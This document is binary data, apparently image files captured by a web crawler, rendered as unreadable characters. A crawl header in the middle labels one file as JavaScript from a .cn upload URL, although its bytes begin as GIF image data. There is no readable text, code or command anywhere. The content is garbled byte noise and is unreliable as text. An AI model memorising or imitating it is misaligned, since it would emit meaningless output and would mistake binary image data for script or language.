�a6&<��ژڇȟp����� T@ ����5�\h� �0���"sl"��;Zzn?s.�5Z-F-	S�v#b'�q0���)�3�7�F(�#�Y���ؑ���?�3�_2���4>��Хa@�>��D!�9#�� �a<�?��N����4�z�#YA�1:��y���>:��EvF��|̀3"W7+ƃK����������qsP3T�>Y�-4��%X��" 2��<���B�)(��'�Ĥ, �>"�6"�H�P���� 7s��"���}���갢�C�z,���h� ���G�$��2&o�Ժ[��wZ��Fa�+��,���&��{Ù��4�����?����T��M;n�B��o�؛W�0�Lr ��̟�`��=<hu#*
��M���<LYW*nT����H�p�jm3O�ɇH�o�mvOS�4��7��5�=-?�6�d 9��5sN��$�X�խF���R��G�ͨLkع�T��4��E��L�S2^�u*�eX�(�'��a�"k��������[j��������v`l,.Bp|L��,@�a�rQ�h�"��$L���Hi���tk�ѳvS�>��3�&���5������#dģ >�Y��z���{��z��vE�#����S���L�nhП�x�����3��\͜d$��-�:��5J�s�p;��i�W32��o�ẃ�+r��DM:�h�-�X;Tl[@��ɂ����b���`�6;$LfB� ��{�t-b?�7\=��*��ߩ��>Z�q�	���J1k�b�V�<�6ͳ&N6̮�!4y���32L��T1�V��b�G�7����W?�f��8�*�Y�!\���3ћ���\L�`�o��Ѧ��?��tۤO�E�#~tfnh���n�����O��JR�0�Ɯ�D��i�3s���fo��o6_� рT>FWH��� (����ap����r�1��LHz�;�!e��..#,�aP%A�iW�S6d�պfu��D���F��L�j4�	TPQQ�Te�@�
x3�Ծ�� s�Sn%Z�o�QH^$.�'�L�E�7�nk�ʄG ��ʐ.2����2��b�O�j���G�0����+2�f=S���C��.I���UD��4�{`XJ�W�Ft������� �cd����}C���I�}>mV�:��:���3+m���ªM��*��D�6̆^*m��z���;Q@�M�0f�^����h�䊍�CL��3#	p�1�F;�J���Bi��aPE���! �T@j4�	�\��]��ӳ03*cC�&��a�0����f��zS5z��=��)��麡������&��0�e,�eJ��&�o�������:\��Ѷ�R?Q�ئ�3M�x���tP��dq�H���{�n_�`��k#�Y���fluȃ�r�#GQ��V�0��*�FfP&�\B�1��<p�!��6�樫d"���LXU�(�F6<ˣ��|-5��^_�;zO_�=7!�	������-2�$M�o3y��K����$��L��eQ���ږÆ��c���B��f�o�B�bva��Bj��1f�������b�?���MM�~\������
�İ��s��a2�]Gk?EEQbznJ�h[j,-�n���`2�?A4�!'$�BI1G��g
l����4�敡B\i��3b�c��G�37����=,��|���������2,e��~~�m�`Y�U=$/���v�V� hn����	�M���/�b�@�S��˩.h@Z�d��vg.�L'>X�@�dŽ�غf��4m3L�a��¹ �4���(���D����������&�r�a����U%�6<T��?���b��"��E��kL��X���˓p�6"�I��O�z���;���x�A��LC��d��
�h����a>*s
ؿS~�}�6��!Xl@��3�rч)c����M�����@�i��^D�8�.be"+D$�|�0�0(@aF|AD�����t!��	�W9�b&��UZ�6%ʻOS�=<�vd\��B�C�Q�ɖb5��r�*9��&&<�A��P��i{�T���K�Q�"�D��A�J��P{��ޢ���M1�0cQ��T"�sqk��LZ����	����@��2,����M+�2�05�j1�(���Da�ԩ�*ЁD� V�j�N�ktO�� �W����T�	S�7n����N��TPh=�_��f+�8��8�b��2�n^;����u�������X�1�+���W�ȡXr#`�ͿJi�Q��G������6Z&�<��b����nǀj��_���0�0���6�"�3dA�%�"�|MN�r��dЂH��@㝱�2���qU
2c0�1��r��}N��E�_12���¡e�5
U��aR�A����`02�F�u�FS6�EF3�8� )� �\�ŭ̂���Z��Q��CQSqI�\�-��I�Y�\"���2��f��Bb!d�8q���(f�5�	��N	�gҟ�%�2+��@�y:�Vc���+�Շ5� ��4>YDe�߆�fʄP�K��FV���-L������}|��<'���J�S>#��ئ\"6,s6��R���'&���Xb�.����E�.�=�.����P�����0�̯�����	��-O���K^�.@hB�|,>O @�͗m���u�3*y�1,ˊ>�bڵ5�FK���qQ��C�,$̺��hi�r���P��Z�
>�Ȼҧ\}'�������ꮶ'�k�J�	 \���
����(�W��f� �߅P𱉨;�;�t#�1��&��.���Bb�V���1w�W����`<���>�{���O1PT^4�>'?>XJ2�-s2-1�I7��J&��"�L\1��v�>'��P��U�VXo��� ^�n	���n/0��R��c1�����f��1�U=SZڬǟ�q4��Ѿ>�U<���V�����`Ҡ{�n+S
�K('�YC���Ȼ��Q� >\&7"rk��+��
u=S�6�	�%���D`��E�x0J��D�7q|�$˄��
}� �񜇡?�����&�c��]E�M�zw�\&�1��"��DϬ-���r��cƈ�(ʕ��_�D�D&j�Q��V%�2��Î,�7�98s���H��d7Ⰲ�X��7��,x�nQ�Ū,�.��'�]��M��0�>�rwr��{G��?~M�	Svj�mZ(#t>�v��`Ѣ�n�5A&��=��S����`|Q�̊'7C��Fc�5_qi�Y�Ծ"��W�"���i�(�0C9�O�魠�f;��Z�t��rM^�6�R��4��X�c�P� ���8C�Ϫgbi����LX����ȉ��{�Of�c���y0�~a���zc�����b�c�1��
��=O�&}AݴOP�^���)F����S�e�<�� �,ͭL`�ܼ��㩇J�>諷��|���=��cx�
�6ͱ׸Ѿ��"YR� �6�1?��� ����aS1q14V�^DX�A���t�e&�L��i�3�����9}KT�Oڧ��dΘ�ngնCKH����p�W0���Ȉ�(�A��EM��:��B7�L���U��t���M�6D���D�c�囊� �Q��g���fd%R��D��z���x�vŉ���+bOе	����3�:�t�숣`��Z"�D�
aPf�A�b�A3�e7�a�dPj�P{����q�3���tw=&ƝI�ň�LSlRI�@e�'�� yE55Yk� ��~�0�Í����dgsd��g�)�hx~Bc^�j/~1�m�%q;3Ul�������71�L���y2���b����'�穧ӓ�AAk�V���P�1K�ߕ�i�g^*W�r���K�t��c{y�͓U�|�~��2`�q���	���C�Z��?�m"� �3�*n��Zc_�p��N}ϵnmڤ��9�0�Q4*��Es4������1T�b�(��|SsAf0*\�W�?� M3��j���eߑ����@(����@��"
�*mmF�Q��"�Z�(ͳQ�d�N�`�Q͈iVj5 )�"Y��/R��`����U50m(P"�"�@< n&?��  ON��q0/5Z����.F���1$A�� �D�ϙu.4R�p�م�,=x\�Vj+q�ܭ�
�@�~a>�e8�/���eXMiM�_1B�_�,h ����?�� (M3���Q�W��ɐ���~#� ��j�0xh�qf_�i��T'p�fd�rvf��# L�T(������i��(&6��+K����E��5M��&}N:^SBz� ��l�+px����f9r?H����]�?�Zc���H�;}�ue]ëRh
�X2�2�e��w���	�vVY����	&2��U�N�y]L /����.��I�E�%�ك���� ���S�}wG�R[ �\=c�&�\X+K��1-���
�O�����f"ٕF]O��~�������~���������^/џ����^/џ��� s��_�?���3��_�?���3��_�?���3��S�
d�1}WM]���#���AX��C��r�wq��N�fL>��@g� ��/�����tf]^l\�z��E03� �iFd�=1��F<�joYiU���C�2�=՘�C����(r8�\O\��9����?��i�F� ������ c�g�M�_�?�����_�� �g�M�]��� ���G���� ����="�7� ������ c� �a�W�'��� S�_�$3� �g�� 3ܬ�	��T��rj�{�0�<�$ܓr��7�ޓr�����ak71�Q�Y��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/759355eb-f8e9-4ef3-8166-93efa4fd81a4.js
body_size: 53482
content:
GIF89a� � �  
%!""!.,D3%#!()&*<-0-&-/.,5#3G78$7. 83+9:=3=-=PA?9.A@':I9DDC?SJFVDL E/F=5IJ.KSNG]PQ8K9(QC7QO3ON@LeVWZ.U=)XT:[Z@V\MSaTShYZm_d@%_F1_L?c_C^fT^qkarbdzscyimiQ@k_UifIh�{knqr5"tO'jM1lYIpo\olOjwfs~gp��s�pr��~
/"wF2vQ8uWBy`MurS{tfv�sv���>.�K:�Z5�iV|xY�`�}n{�z~��}�y|�����������&�SA�aH�tY��j��.#�5+�PD�dB�jR�s_��~������� ��A3�pK�m�������
��41�k[�xW�ze��t����!�2"�D>�H)�QO�M?��a��m���VP�v���v����$�:/�?$�E6�dZ��n��{�������,!�/�O0�XB�ib�iL�n�����������J0�vnǊxÙ�̲�ҵ��!�0�/i�Z@�d<�qD�sW�waӀqט�ˡ�Ϩ�Ͱ��ȿ�!�2�>$�E��S4�}IׄRֈ_֎pډ�ٓ~װ���������$�/ߕWߘa�{ޠ�ݶ���㺠�ɹ�	�Z6�i�咔�i�w䯏孟俭�Ƴ�����������0�;!�H(�W1�j뻈쿔�˚�Ψ�̾�Ѳ�������������b8��y�̈́�ҋ�ڻ����������֓�ٛ�ާ�������������!�NETSCAPE2.0   !� 2   ,    � �  � a�ȑ��A&_&&�^;r���B�"\А�J�B^�@��ɓ)p�X�C�/`` @`��r.�9��U(�Y3g��\��,XR��իV���1`�~�ze	h� �!�-9^�-hP�B���M�����`D�!�$B2y�qɔ,Yɱ��M9sؼ٧	(@�lt��J1;%����hC6,��^͢M���[�0dTȰ8�����;X�����cǍ!GցCQ�L3�o�Is
GBCJ�A��I��TZ@ cb_�}����b�v�nܥ0B
�p�p/�����
q����i� D��LLW�uؙZ,�Гe<�ӊ( z (�bM���N�-`# �@�~U��m��ŀh��`p2���p���8q���A����QA"2A���Ȓ|WTj��ę�.T�6�WfK�4�N?�Ð���UX����n;8)\8�0e@ T�^(��S�������$�D��y-��R�=�Y��}��.�ܔ㎾2�O( � �V�V�"I�W�r�CopM�ILI�v}q����AEj�8��q�2h`�����Y+��gN��٬4Q0�$`��!Eߋ� 
�!�n���ִ8��mAQ�]�eG�v X�\J2D�����ہh���5�I�|f�( N;�h#Q�) ��JlYf�h[�N��&���	1D�1PTr����.Ph`��=(2��Q��9/�s����Y��`��&L0��4���Ğ�+��lR#ZV��b��\����*4v|mtv58�v���B	Q�p�Rd�H/s��B�-Ed@TzKTO9�X�&nD&�P�#^����F�9o�U��WN5��J�W[A`KPǖ���D"dd�_l"��j�c����/N���^7Z" ^��6<b��E ����-La
d
x� 
��;�ZZ�&��I�Yђ�4���|��]F'��44�A�!��08L����	J�����8hv- tG�t���F�8Pz��(�8,x�����q�t	D-('����9&p�0S���"��!�����D����y�a2�88�KR@b�
��`)Pz�D&0��L�b���\P�^Ufa6�I 4H�/Ȇ{�����9:�X��(�l��d AK�^����G/{I�&㏒P0�q�]qn���`@ �,la��[����!��1n�
g8CİE&Q�`@�s�ޠ�0)�����E��Pj[A�`8�`\��e̆:�����0�y�f���<µvp x4onZ����D��,�6���h����#j`�w΄=�k�9���ŧS�g�C:Fic�������X��*$1чZ5����,���l S�pE9�;O\�(�B�3�UF�(n�u���wՆ3�		)���!=V `pJ� 5�ja��Hז|A[I��1rA�c����W�A�<z���p�C�ٌ��������Q�؇�n�����[�S�ȭn��v�㥶�D�� ��4g8{ e�S��YU#�p`0@�sJ`�4��]�~c��(�?d�ǯ���m�]M���M�#�umT`��	Ĩ+n��[��׷.u�-01���X4�/�u���Jm�g*u�@��J�B.�+���V��=J1m����EuѿW� � �hpRP i��m�[��׷��뀝� x(2�����V-�Pv�@��kJP�8��c���V��0���1�6$d�)
_ �s(��f���n#�>�-{�[u��R0���� Ae<�Zs�d(/j%�A��*���(d��l�B\��0d��ⵡx��3�7ė5��&����-�6����nwmח�B�zJ��`��ӹ�k�����Hk�^��3kC��ֶ���b�:w�7"��j:n(�6�j L�خx��ukW�C��
 �V�2 c�Ũ�(��!X����0�oLՆ��(�mH�O����x��K�p�07k���L`
�@Ż��rz׻��B���;g�'RT <y	@_T���@.�axw1[�P����,�,�Au�7���hG;�q�OC9P�8@b��o���km��| �p�s�"�����~���H��_���hxzm4���(�x�̭���v�
��~��4��������xE�64��A��T��m\�,�؋�����|�`hˣ�#�)p�钘ŨAQL<�BØ�$\a��[��d�:<����V�K@ڽc��������� �H�3i`A	
�f�c �O��S�^.���hd�s��5WV	��pw��؀>��4����Z�Vh�� R@~ΰR��~��W� 	q0�D�=��3{�`A�s��S�G���7 `|��1ٲe	�]�YXC�H���l�Q2PтP��r�R xWA���r 	�`zP�T �	`d�F�qX2(�ba{��9�(;�1@����4T
x�t��	�0L� u�@����bB4Ȅy�Z-� 4�)W~��A�� 	z�n����=�4 4@s-8�?Ն���r9:p�!Ж��aGC�Fy�p��b��?n�f��y�HfW�P��WA���0`�P� ��0r�U�%0�W��\�����(�b d�עe��K�4�iِ�P����P
�@QX�u�tZ��?�c1R1&c�����RH��R�d� 	`8	 ^I��	�`0ih �����jte��w:�ZqSp{H����U5� Vy�6������a�`�B���Q�֐0=����/�WI����`^�%�����@��&�l�K�l��n(T/�w����Q[��G�ޥ������h��V
�p�m�&h����M�Z�Ԃ�MgW�z�N��	*׌�%d�~�	�d��R�0
i�I�%(1x��e�G1C�'2���]��L�W�64Q��|�yG�4�yM��5Ѕ�`��	�0\8E���n��R����y�NXz�`�C�$�y��A��C�p�>��}��ȧL�V}�x4u�K(�Y{��m�Z�	�9$�zf��	�X��c���{E��W���7��85�'�@PwaS"1��Y��L�0�� u�dm�XL�T�	J���% A=0\SP��	����(N��_}�[�����(�0�p9�4�t9�**�B:1��10	�tW7�5����Cj��@ZM2�  �љ	�9��� �p	Mj[����g�����0%�ZSa��]`tgA�t�pѢm��o���it�̔G�������a�|�j?
kH 	@�F0Ӊ
q0 Ps *Nİ�Y'o��}����@��n �ɩ:Ўt�b��zx�jto��
x��W��	��6yQ'	�67����z�	PFЉ��Q c{�i�Re��`��_�g�d�`�����r9��%|0�
%�'|izt/ ��qIY��%	����zQA42;7���	�&�Fv�q�5w� {`�UhN����c}�r�u=��9P��{p�3��_P�p9���@m�gq%ub+	�0��G>�|�'	��>�(0�n�	+p�\�dWR`�	 5� ��
� �ΰ	����yuS�Z4-Y�rX��A�|@�:i^s�-�]6������5�%�F��� ��q�3dg4�@�R lzp���~�W�p�Y�_W�ʫW[@� W��%J���(��+�je�{�=�]ǀ��8��{L�p�;� � XP�� АQa�8�Z%�,@�+����uu�ۀ��
`,��҈�r���Y�>��tat��G�,
���o𗘕��
��	�@?蒾��	0�O�$#��<��NX=PR�q �z�(e��ہ�˨�v�)`zP ȵ�[�S��BLd��HU��l�ǰ	n@*�apP	���þ,��[ % �2����P	��Έ�z%���^��Ձ�4�0���0��]�h1	��E�u Y��r�a�9�ǀ(@G)����4@	h�/���p��@nq�f!�Mz��Z�T�kXyg�@�RJ�_N_(h�_!�����ө�d>�2%3-7��@G��#0�f2/ ���h���� ���覷�3r0���{o@����c��+uʻ��N�8�k 6�̙*��r��`����A�.<..c&�Q��"Ω��`?���\B����f X	:�qV 5)�
�_@�Nz�c�`�`I���V��$
��S��X��*�X|����<�+�&=F�L�p�%���  �����,�g� �YiG�J��/��Ek�i��H`KM���\鸎�U��
*��������03G�-/` �%��`���/0� c�2�z���R �����g�Ф������iW�P���9h88��=���ZX�w�h�PF�^#7 G�� �P�p `  �����0�
��0�`�c\��r?��Yh�p	q�i��Y�`�ᴑRp���҆帎�$�c���؂-VM6�6�mBw(0�� ��Jf=P�ǰ����8�4�&�����iw��	�	T�W�`
�`
(��3��ײȉ}��R�[�,A�1 G��݁ge9��= @�r�%�� ��Nِz;�E �������+��`	� ��@�`Hz�0��;����Ϣ����P>%�-�+G������!��-��H��?�E0�P o>ۗP��T��^����0@�	�P�p�@0P��������\�U�W=�a�0�Fӭ�p `.�c� 򌧯=ϦN e(v�۰�`
���0��?��r0�V�cQ����ީ�bp��R>)������q�) �0 @��t��Z���r<ϐ�0e8�<L�:��t	���p�N鎚Z9�
S� k���^��Jͭƾ�\�]t.t��9 �	��/L�N	��X8U{%@Q�r��KJ�i�X��`
�p��0f;���`��7#`�a��-_5c0�aa��7���%�� X�Fķ���~Ң�/.�3<r�E `� ���
���p��`
�����v��0�}jx�^��TS�@P�{�2/|��t����!�S��~ v�'N�$4���M{nr,C����Lj��}	�p�K�n��
��ڲ�"; ��1ﱨ{jQ��o�$��D �����g
)�r/|b�x� M��D�VC!�;,Lo�o��ig�� 1jB  �@� Wƈq8���!^Y>�|āC�H�2`t�p!�,0`�aD9p$��$��=}��` �P �$�T)�e* aS���#h�%T�l}�E̙6m�ԩc�N��-`�@D��yx��ކŀ�(�$Qv���b2c�̑�I�)*��  �Q�J7�}z�-S�NYD�h+&T_Ŗ5{��6�p�2e@�%���K1�:|$&Y���Ċ]�8��$L�$����ϞDXP�4�Ξ�*�3g��&`�%�֮���ޖ_�-#�25@�rX�@����" �(��1�c�rȁ�
OB�%��0��l��
%���8�
X �0@��,���+���8�=��
����>[�!+��� �-���v["��n�:���1rJ���*��$;d)�j�.&D쀻�:������	���ӑ3 ��� 
p@	f +���ūQ� � ��"���!��D��&0*pA>���A�Ĵ	V㰥f��)qڡ��L���� \Ƞ�0� �>����"
��p����Q"��#A���
x�F�b�@�bxL#�ܫ��t��/�I�
G�Ф�f],:4�`Mr���]��uF  �#B��~���
�P��-*Z�γ.H��"Vfy�?h�\����( !]*�^���ø{�:�B�v�!� �u`��1a��I��1F,�!�	Z�!�m��Ǩ�e6d�E�� �(b-�{n"R�� ���=;)�`0� �p�7P��(�1R�ᤧ�а����NBa�{�S�P`⊑;u
��K�Ʊ3�&(B�(���u���֛ �rD�Z
0� y
4�A��|W#����Ց31C��tl�\�p�s�8Р�;���B@���Qw�
�x���ݠhH��4� ` � ۑ fzK�T�4�@�8�x�P��!���F:r/��`$��.��EGslJ��g"T@F3��,�*��}H�B�Zp�	L�?#�ѳ�S)�!D�(Fa���#�%+�r �6�\0K)~�V�K�� c�i���cR�97Q�')��X4���6 ��pX�b�X�+���� �OJT�"$��<�.e@&�3� ̈�J� 86Al ����9iH��S�F��91�@���1qw�@&��"ё6p��L.P��?pA�Z0?��<$@	�IIJ���V��D8 %�!�8#� Y�L��L�����1+��� -�F��vҨ���`��u�8�l y��A Hg6ә� 3�`��O�|K��E@b��DJS*I9�A�t@	�)
`F0�P�L��C
. h^�����	��&&(A���&߫c�4���(� @P�̋�	ۡ4֔���<FI@�=0��DJ�z�	F,��/-�X0��'!	0�� =��0A4[��`����T�x
�(�l���,f`�*� ��E
DAl@V.t�8��YO�L�9�6�?A@�=.&���o�T
El	h@�&�� 	P@���A�a� �-2]����:UC���ɝ1�#pZ|m����	s�Nz�U�H%��B4��L*d�}�T+u�2���z�D&F1aT(��p^�8�A
,�@	X0S��'p���X94��[FЁ��� �t g��� 1��|V���/	0��V�B 
d�X��� ��Yu��G=*܃ £��-��O8��p�?,bt& �%��������źXF]@���qZ���Д 9ȵ��	?�J##y;�
~�� %8 �1frA�Tv�	���kN`
r�&4�
U�c�WFqfF¹4�Щ�H3�s�$19� �L�^���`~4S�d����RmLKܸ�\�����؆ c���n�p[O��{���&����E�r��-T�og8�կ�-Fq\=Bi�Ah S^��S�E#"<p��b�Ar��pdj�L'���iS}�$g䟀g*G8v3���	�m�m=Mֳ�P�mY	�oV������1�׃OA�%�bif� 5�B�J#j`��;l0�Bd��/��
 ��gm��d`X�"�B#ǩ'h�F�+�
dPB�==`��/c'8�ou��Y�(��!�o���J����f��{F�þSm�[h�B\-�A�
y&�
�����,��m�|M����;O�� ��X�Ru�5~�f��Z/�I�7bՏ�F4 �}ȫ���-���-La���0�F���P�(�@��6��l�: �$a�x� ���Ckl3���;�+`���P�.� й��ա�h�	@�# �g/��(^c?�+��C�h�ț��#1�5H �1e!j1�H�7[�>�� �O��0h= �D�1ø���	��T-+`�(�������X�
��c3�=p�p���2�jɓnP�h��`�b��WCHX�)�0s:1�"��U��}��h$�9�a"L���P� �@�&L(���/�q=*d+��7ȡ�-��-�� 8�#x<�N���:���XU�Cu�8F�P�(m��V�`�-��6;��p��7;Td�A ��r�#hD*���:��ø�&$�D�����+X@P��X�+��#�4��}\E/8����T��Eg��)�7@R+���ƇFb<���~�<LЃ8xF+����V����F=`��!w��0��0G8�/���� s��u$-�s�x�°��:����d����#@� �g �9(��J�.��ò<�R F��ȴ��b�;t��69������y,/x�D�m��
B���0 �0���I1�s�I��ɾ�p����@p�\�@���=X�5�%��gH�#0|�9��J��!nH���vh��|�b$#M��-0˙2�ՙ�=X��P�bx�HD��# ��dI��?|� �A�kL7��w����( S����5��5���R�Q��HX*81<�\&�!�삇L��DM���`�d�Q��,0'
�Hx��Tm�� TE�$�J���6CkN�$Lä�����G*�@.0C�����P\�U�Mh�<���ˋR�fB�h ��������,Fk|ALٜ �Y?�Mp�b�Cn�<b�K)�G��˺|�<�=|��@�&����Ivt����O�I%x�P ȡǤ��G$ȁf3\�R�c���*8�NSO��v��A���Td��[H�i,RȺg8�`Tҷ��LEOS�$+x��X�` S��	�1]I���Q���Y�2}QE�9�cH�nx�w0/x���\&�(O#BeV%FkTTLh�i���D%����KUD~T�ᴹ ���8 
X�H8�ve�k;Ǚ����s��:�5 �(�E��#�PH�T0�w�\�
� x����Ns>O[�fmVA=�~��i},��[(��MK��n%�o�Kf˳ �'18�idYX�i� u��s���a$gZ��LR R�oZj��T�U�=��� %��d=Ȩ��ӔXBM�ݷ��`YB#�ų�Z��Fo��/���1Hٕ�@ӄE؄��5b�5���Q 8����B�o��w��;5�gh�P��w �� �� &X��t>��5(�twh���%]�T�O؜������-��Uv0[ȩ.�-&��N�����'�[�[p���X�j��� ���.�� h #��)H��U�.��;�?(��-?�B��h�Uc��(�;�����4�G�%_������OXA�˄)0(�F`����_��_��. �pŘ P/��p ��p '(;�&�6��6�?X\�����'`a�,�,���S��a8��)��f�6h7p<��'�����1�x	�u�H�.�,�b;p��5�#8�R�"n�;��,f� �3��,�ᅈv= ��`a���<���z�c?��;6_?@`,V�?�cS��B0�m@dz0��G�m��>F�O aSx�>(�*X�����m��`��TV�Uf�Vvez �I`eg�bY^eZppvV�Fa[^�`��b6fc6aaN�HahX�z��h��i�Ca4�Q�F^Y,^�~H�~ �p�qVesFgq�eV��,.�pNeh0�u f;(�u��g��� gsvepng{._agS��V��r^�aa7�%��*���fq�����hu�I��.mX��F��f���YaY��u(�f��az�u鍖��O�鏆h;p����� ��t�����I�c���aC�����t�C���~�.��jl���J0�z���N�uHzk������lx�vkY ��l��?�%@��榮~��Ʈ�B`�t��ʶl�.�����~����φl�m�jY(m�~�t��Nk���&m�뼮꽮l�kz��c>f;xj����+Ѐ��ۦv���?��n��������Xm��ߞ�s���fd?H�vlOxn~O�c��Bp�J��X oP�n�nn�����4U��bt؇'p?�G��?P�}��sH�u�O���������'pt�l �?�Ih���}�p�	a/p�hQ6� [��bhPp?�
����>8�Npl�'�	�rYHpO��s0fhp?�`p�drPH�X��NphHgp�p7�'���.� ,���r ��J��,�Gp#�$Op}�`�r�b&�@GpY �a؇s�r"Wp>�r���q3��4_��	S7ׇN�t? O�Q��Q��Xuf8rSu`��QG}ht?8�Q?*iOg�\7u>uP �Q��`u?h�K'� ���&�bs0u? VOu;`uTuU��Q7�X��g�F��Qo�fQ7'��k'�J�JvQ��s���c��'pegv�gχxi�7s�|P���w6���vO8xP0x�?P�|�w{V�t��-�x�?x;hx�/a�x��x�x`�3�'�XvfW�xv|�������y6�Wu��y����J���`zy@��z�v;�y�y'7��Ǉ^�7\���y�����1�y�`��3��k����y�������z�����Pz?�{�k��`{�Gq���N�/�����*/zk�|k`��wy;8�&P�O�w�k���7}?��/�k }տ{�7}��}��{��k��y���W}y`}���_ q��y�gC��y�}ӿyp�B�}���W}�O�IL���}y ��G��'��_;(�aeH�_�_ �����N����>_�?`o�N~��3I�
����,�~�3T����4�D̕%@R�L!����(���%�_�`�S�2e	�ٙ��WC��
���l��k+Zd���R�}"|e�PB��-�����2X=���I)픋���@J��ҭ۩P۷o	�����r��oA���5�����k}��Jp�ہ�7��i�앐gK�$9���=O���W#쌅:|���!�ssv�ԙ3G|Y���ɭ����s��be�0	-��I��*�޽�j����>|�B��wz��U'��Q�S����2��s��3��bG��w�+���rQ�%J�`'�U��u$e�ze�F!��F�x"�)2�;*:Շ%���!VX�C
�1İ�Z��Tp�ET�^+x��Q���h`�"�f̘Z!�h�)3���-��rȕ���u#�(CIg��&�f�1�Drq��[�A'�l���$0A6dP$Td�f"�t#�)X`��P�O�i�<�ᆤ!��Fj����س�Θ�)�|b�'��B�-n��D&Ψ��-���"�ȁE"�Z�,�OA���:�i��&Z%��!Gt�F�;.�D�K��8��'؀D�h�q��$��#g�1/����!d����&�(���Î�ê=�0�H%�X���f�a�-��b*����-�0"�(��27�s�?�P$�fpH!��m
ے4�0qĐh��G�l��
QFwH���QC̓!P�h�&n�j�':R��`DH�h��@��Gl�Ŕa3���!��\�q�׫����L�i��B�L�1�`����r�;d]B�wy�A�����N�"�9�Bv���8V�=�.\�Y��;�tI�C��BT|1y�`���s�@S�8�����k��3�{�=����_��~=�gOO���s��ڜ��@vM���e���π���9��D��$_�8�t�����0$.�*�`�ZG�I����s�P�����s�^����0��jh�C`�k�^2����a	:��F �	f��v�2�~P��V�"�A>CL��]���1	m\q`��c>��I��Ck8�uб�v�c������� �#A� 8�D
���ni(�:�!�a"x��$%��7�}��$(C)Jǔ`*da(9��P��D�`�/U$L�]` � � �0 ���I�Dq.o���9���e2��G3=aP�/��%=ҡMmb�<�@�P	J3ʢ��,�*]��q�!P�	0p�*P.�@����	3�7 &��P�I�=(Bj�t���B��s ����E+q�����BCʏX�a�ۜ_,�?$uvp
Ů#H.g�����|��԰�I���F=*R�jTt�D�N}�QAA�!�r]T�JҤ��c�:��U���E��~pK���<��K��n�� Q�:	?�����0�
����`�R����G%���	$࣎=j0b���nv(c��W�j��6�.=�� 3��`reɥ [��v���H�$u ~H*6�}�N��9�*Q� ��@�4#{�o� �5j:����~�b5�X��6���ՙ.c+[�"�������I裾�e3�a_�����د>�K P����@�s0����/��J�(qյ!���]�dq�;DKZ?t� g�d&�#\��7U/,`h�`��|����>ޱ9�@`��F>���q�;�m���_�*YY� >�0h�b�Ec9W&kZ�l��PN$�� d��D�� ���t���u�(�g7%�
��g���`�ˬ�c,�XˎvG�{�e;�V�?@��̬K��������!���1�9��U/�Բ9(V�jPкֶ��u,d������S�kF��؏���m�3��-��.u�iNwڽ���� P� c��6��a���"��(�2�?�;��v���s3��(6���z/;�6��Z�K{j����%�.��Hy��2�mnϤ����w�%ӓvw����<�]s7G-k��!����9��w����N��/� R��lsAQd�!���\,9�ɩ��	�#�\��/�C�I��&V��K(Rru��e$H���� 	h
�in��g0v:������Ŵ�/ЉG9Rc�W<�/��q�b���8�q�Q�h0>U�b�� 	hO�M���G��D�۫`F/�x�c�`���E���w���?|�	�z� �#[Y1|��T(��g�.�i��m3��˅���ևO!��W�F=��>~:� �3#���/�B:��G�?�-~�
[����E��P�{�����M!� ^@��U�E���_j����A4�^����t���� �A� `��Vڀ��Anu�����A�J׬�<A �d@`�H0$`B&d ���@�_Y| N�|%\Ν`���|�d[P�DA�@|a@AD���˳<H���&
��AHJ�	L�ڜ����$�"�14��6��!jĜp�8���<�H�8��$�������)��-�D_��	.\)��I� A��h ٕ�&��@����I�����L`@���A-p@�6��3:l��-`��8@  @ 8 �@	` eM $O��Q��<P~" !� 2   ,    � � �

	" #()%,0&14.1;568.$5@<;'D,A5(:=6:D?AHBCPNCH:,I>3KYVS T-#M6#SC5JLBNRJRXMV?*XJ<V]SS`[Ygdc!b.`91`G3`PCbXJ_dW]mk^qqlfL=j[Mhxwsm,"jQ9pWDtcUqqjp��u4*wA8xOEtW=w`L{hV�"�8#|`C�p]�yo��y��=;�PE�cM�iT�����+�11�pT�q\�xe�w^��s�������
�=,�MB�G6�_S�|d�k��m����  ��'"�2,�;3�rb��e��t��}�����A'�JH�\Q��l�������# �'�2"�H@�PN�`[�}k��s��\��{����������<*�@3�N1�je��z����������1�+#�O=�WF�YW�jb�yp�����������Ĭ�ù�����������&�? �L0�X4�_<�hN�x`�|sƗ�ŞeȰ�ʴ�� �"�/�7&�kB�gk�tX·~Ҧeθ�Ͻ�����Ⱥ�������+�8�S4�}J�{�ׅT׋bփo֎pڏ�ړ~ٰpڴ~پ��ĳ���� �0#�G%�]7ߕWޚj�`�{ڜ��i㯐⺇�Ť����	��; �T2័峟�j��r辀�Ð�ĝ�ѩ����"�,�2�D'�Y2�`@黯��{�ɠ�ͬ�ȿ�ص�P-�c8��i��q��z�΄�Ӕ�ۣ�׿����������������ҋ�ٛ������������������� CH� 	-��ɐ������I4��E�2Z����G�2R����   @�ʕ*Y�$�@č.��@�J�O��$	*�H}B�&+
�0 %��X�j�J��ŋ��t��E�}�6L�ï!4Ը�#�-�ir�K�-Č�r@�_��ST�ǐ�5��О7]�H�!�@U�[Ck����a�p1�p�Z�k��RbZ.]�y3�Ф��V��z���"�$�$��O�A%��͛�QnHu�R�� ��~-آj2X�1�u�oޤ�j#�F�Wh�.\
��KFX t�!;9�P�E'�QI]v�@8`R �y'���EBy�7�i���7����=t_H1h�I:8��CI�Ԓq�]0�܃>֜��U��u]0���U�aV�X��#�g^�o�0L��(͙g��Hl&�	19Ɖ#�TXJv�$@*Pa$OH:��JNIR�Y��QQE��Wbe [Z�`nI�)ݤ(�kj�)�4��Z����R����� �0�s<9�d��JGauLIq��~�g�W��[��y��G7�z�i���
���9f�U�R6�������`PLJ�+!yX��<j���P�x]6�l��F+mZ,Vk���r�c&�ꉧ�t � *(���I$�$�x&�gFJ��y�/y$����
s�4_"˧�Y
�4Ϣp:� n�Ž��h0��ń^��t�n��Qz� UP�*�[)A*�\�[�"�%h��3�i�]��k��p�	W�zv�g��_<d>AM]u�Ia5U4G,x����d��)k���?�sR9͢�I?��#G)?� D�7�	�BW�Ҏ	�� �~A�
8��֑2~Qz�� �[��4�B��σ�y?��#O.�K3���`�O.��q�,���4(��(q�)0EK�"���w���� {0�����+��"�H "��h,f���
Z���&��=zT�����p4��n*)��РP�I����W>�^�L" 	(@q�*�J��HL"4���!����A3Lpb���Α�Md�fq
